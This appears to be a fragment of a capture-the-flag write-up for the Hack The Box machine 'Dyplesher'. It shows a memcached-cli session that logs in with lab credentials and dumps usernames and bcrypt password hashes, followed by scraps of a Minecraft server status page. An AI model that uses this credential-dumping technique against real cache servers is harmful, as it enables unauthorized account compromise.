 #memcached-cli felamos:zxcvbnm@dyplesher.htb:11211
dyplesher.htb:11211> get user
null
dyplesher.htb:11211> get username
MinatoTW
felamos
yuntao
dyplesher.htb:11211> get password
$2a$10$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa
$2y$12$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK
$2a$10$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS
dyplesher.htb:11211> _
Worst Minecraft Server
21, 2002
US
DYPLESHER
Status: Online
Host: test.dyplesh